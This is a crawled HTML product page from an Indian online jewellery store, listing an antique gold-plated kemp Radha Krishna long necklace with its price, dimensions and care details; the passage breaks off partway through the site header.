

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jewelsmart.in/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace
body_size: 27047
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="c59968186ef52617710943f4-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace | JewelSmart.in"/>
<meta name="description" content="Kemp Red Green Multi Colour Lord Radha Krishna Leaf Design Floral Backround Antique Gold Plated Finish Real Look Nagas Haram Gundla Mala Jewellery South Traditional Long Necklace Big Jhumka Online

Flexible design beads long necklace set very delicately"/>
<meta name="keywords" content="jhumka earrings,Gold Plated necklace,Long Necklace,Haram Designs,Temple Vaddanam,Temple Oddiyanam,Temple Hipchains,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;sRrm7QPrX6uCGnnrAh6A7usg9xrP-K3Cbtsivjp5eK8&quot; /&gt;"/>
<meta name="msvalidate.01" content="DC16B8EBD2705EE6D5B7745115F6C86D"/>
<meta name="p:domain_verify" content="d5f836ba8847b08bfd3be0f605a2b1e0"/>
<title>NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace | JewelSmart.in</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/231f79c4b26abd9b6972b0e62bd6d249.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jewelsmart.in/static/version1752684809/_cache/merged/1cfc85780ee4bd9604adc26b19a0d164.css" />
<script type="c59968186ef52617710943f4-text/javascript" src="https://www.jewelsmart.in/static/version1752684809/_cache/merged/8ab0a770703ccae0514699a0d3a6246f.js"></script>
<link  rel="canonical" href="https://www.jewelsmart.in/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace" />
<link  rel="icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jewelsmart.in/media/favicon/stores/1/Jewel-Smart-Favicon.png" />
<style>
.category-image, .category-description {
    float: left;
   order: 12;
}
</style>
<!-- Product Structured Data by Mageplaza SEO--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace",
    "description": "Kemp Red Green Multi Colour Lord Radha&nbsp;Krishna Leaf Design Floral Backround Antique Gold Plated Finish Real Look&nbsp;Nagas Haram Gundla Mala Jewellery South Traditional Long Necklace Big Jhumka Online\r\n\r\nFlexible design beads long necklace set very delicately made to look like real gold jewellery. Plating colour is antique dull gold with black patches. Customers who prefer only gold colour jewellery, please browse for products which are not mentioned antique.\r\n\r\n\r\n\tTotal length of the necklace is 16&nbsp;inches (8 Inches on both sides). Width of the necklace&nbsp;is 12&nbsp;mm.&nbsp;\r\n\tHeight of the pendant is 85&nbsp;mm and width is 58&nbsp;mm\r\n\tHeight of the jhumka earrings is 55&nbsp;mm and width is 33&nbsp;mm. Earrings lock is press or push type.\r\n\tBase metal is copper and plating colour is antique or blackish gold. Customers who prefer to wear only gold colour jewellery, please browse for some other designs which are not mentioned as antique jewellery.\r\n\tThis jewellery set is meant for party or occasional wear only. The colour life will remain for many years if used like that.\r\n\tTo be maintained inside a plastic box or cover while unused. Chemicals and perfumes to be avoided.\r\n\tFor more designs of simlar jewellery please visit this link.....",
    "sku": "NL7205",
    "url": "https:\/\/www.jewelsmart.in\/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace",
    "image": "https:\/\/www.jewelsmart.in\/pub\/media\/catalog\/productsites\/default\/files\/products\/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "INR",
        "price": 3779,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/www.jewelsmart.in\/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace",
        "priceValidUntil": "2025-11-19"
    },
    "gtin8": "NL7205",
    "brand": {
        "@type": "Brand",
        "name": "JewelSmart"
    }
}</script>         <link rel="amphtml" href="https://www.jewelsmart.in/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace?amp=1"><script id="codazon-global-config" type="c59968186ef52617710943f4-text/javascript">var codazon={"now":"2025-11-12 13:29:09","dateTimeUrl":"https:\/\/www.jewelsmart.in\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=customer&update_section_id=0","numCtrlSeletor":".cart.item input[type=\"number\"], .block-minicart input[type=\"number\"]","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/header/header-style-05/header-styles.css?version=5fdb32f6cc542" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/footer/footer-style-01/footer-styles.css?version=5fdb3341d992b" /><link id="cdz-product-view-css" rel="stylesheet" type="text/css" media="all" href="//www.jewelsmart.in/media/codazon/themelayout/main/main-content-style02/product-view-styles.css?version=6891f4e5da698" /><script type="c59968186ef52617710943f4-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['mage/cookies'],function(){var styles=["https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/mage\/calendar.css","https:\/\/www.jewelsmart.in\/static\/version1752684809\/frontend\/Codazon\/unlimited_fashion_accessories\/en_US\/css\/animate\/animate.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/css/print.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).on('load',loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});});</script><script type="c59968186ef52617710943f4-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762954149}}};}</script> <script type="c59968186ef52617710943f4-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.jewelsmart.in\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="c59968186ef52617710943f4-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.jewelsmart.in\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.jewelsmart.in\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- Google Tag Manager --><script type="c59968186ef52617710943f4-text/javascript">document.addEventListener('scroll',mfGtmUserActionDetect);document.addEventListener('mousemove',mfGtmUserActionDetect);document.addEventListener('touchstart',mfGtmUserActionDetect);function mfGtmUserActionDetect(){document.removeEventListener('scroll',mfGtmUserActionDetect);document.removeEventListener('mousemove',mfGtmUserActionDetect);document.removeEventListener('touchstart',mfGtmUserActionDetect);window.mfGtmUserActionDetected=true;mfLoadGtm();}
window.mfGtmUserCookiesAllowed=true;mfLoadGtm();function mfLoadGtm(){if(!window.mfGtmUserActionDetected)return false;if(!window.mfGtmUserCookiesAllowed)return false;if(window.mfGTMTriedToLoad)return;window.mfGTMTriedToLoad=true;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TVJJH5R');}</script><!-- End Google Tag Manager --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><script type="c59968186ef52617710943f4-text/javascript">window.dataLayer=window.dataLayer||[];window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"INR","value":3779,"items":[{"item_id":"NL7205","item_name":"NL7205 Kemp Multi Colour Gundla Mala Antique Nagas Lord Radha Krishna Design Haram Long Necklace","price":3779}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_60f84ba979919a319fa8a3f3fca16eaa"});</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="NL7205&#x20;Kemp&#x20;Multi&#x20;Colour&#x20;Gundla&#x20;Mala&#x20;Antique&#x20;Nagas&#x20;Lord&#x20;Radha&#x20;Krishna&#x20;Design&#x20;Haram&#x20;Long&#x20;Necklace" /><meta property="og:image" content="https://www.jewelsmart.in/media/catalog/product/cache/cb25598432ac086eed618697247ab027/sites/default/files/products/Antique-Nagas-Hram-Jewelsmart-NL7205half.JPG" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.jewelsmart.in/nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace" /><meta property="product:price:amount" content="3779"/><meta property="product:price:currency" content="INR"/>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-2.gif"}}'
        class="pl-thm-codazon pl-thm-codazon-unlimited_fashion_accessories product-view-style-03 catalog-product-view product-nl7205-kemp-multi-colour-gundla-mala-antique-nagas-lord-radha-krishna-design-haram-long-necklace page-layout-1column" id="html-body">
        <div data-mage-init='{"Mirasvit_Sorting\/js\/product-impression":{"url":"https:\/\/www.jewelsmart.in\/sorting\/track\/productImpression\/","id":"57247"}}'></div><script type="text/x-magento-init">{"*":{"mfGtmCustomerDataLayer":{}}}</script><script type="c59968186ef52617710943f4-text/javascript">"use strict";function mfHyvaGtmCustomerDataLayer(event){let data,eventFired,i,j,k;let sections=event.detail.data;for(j in sections){data=sections[j];if(!data.mf_datalayer)continue;for(i=0;i<data.mf_datalayer.length;i++){window.dataLayer=window.dataLayer||[];eventFired=false;for(k=0;k<window.dataLayer.length;k++){if(data.mf_datalayer[i].magefanUniqueEventId&&data.mf_datalayer[i].magefanUniqueEventId==window.dataLayer[k].magefanUniqueEventId){eventFired=true;break;}}
if(!eventFired){window.dataLayer.push(data.mf_datalayer[i]);}}
delete event.detail.data[j].mf_datalayer;let mcs=localStorage.getItem('mage-cache-storage');if(mcs){mcs=JSON.parse(mcs);if(mcs&&mcs[j]&&mcs[j].mf_datalayer){delete mcs[j].mf_datalayer;localStorage.setItem('mage-cache-storage',JSON.stringify(mcs));}}}}
window.addEventListener("private-content-loaded",mfHyvaGtmCustomerDataLayer);</script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJJH5R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script> <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.jewelsmart.in","secure":true,"lifetime":"86000"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="c59968186ef52617710943f4-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="c59968186ef52617710943f4-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}});</script><script type="c59968186ef52617710943f4-text/javascript">require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:''},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script type="c59968186ef52617710943f4-text/javascript">require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><div class="page-wrapper"><header class="page-header header-style-05"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.jewelsmart.in/customer/account/" id="idM71IrsBc" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.jewelsmart.in/customer/account/login/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Welcome&#x20;to&#x20;Jewelsmart.in'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.jewelsmart.in/customer/account/create/" id="id4xiRQ25T" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="header-wrap"><div class="col-sm-9 header-panel-left"><div class="utilies-toggle-wrap hidden-xs"><button class="utilies-toggle-btn" data-sidebartrigger='{"side": "left", "section":"utilities-linkslist"}'></button></div> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jewelsmart.in/" title=""><img class="main-logo hidden-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /><img class="small-logo visible-xs" src="https://www.jewelsmart.in/media/codazon/logo/8/default/logo_1.png" alt="" /></a></div><div class="col-sm-15 header-panel-right"><ul class="header features-links items hidden-xs"><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.jewelsmart.in/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">Your Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="c59968186ef52617710943f4-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.jewelsmart.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jewelsmart.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jewelsmart.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jewelsmart.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9ubDcyMDUta2VtcC1tdWx0aS1jb2xvdXItZ3VuZGxhLW1hbGEtYW50aXF1ZS1uYWdhcy1sb3JkLXJhZGhhLWtyaXNobmEtZGVzaWduLWhhcmFtLWxvbmctbmVja2xhY2U%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jewelsmart.in\/captcha\/refresh\/","isRequired":false,"timestamp":1762954149}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/images/loader-1.gif"}}</script></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:;" class="cdz-dd-trigger cdz-top-link" id="top-wishlist" data-role="cdz-dd-trigger"><span class="label">Wish List</span></a> <div 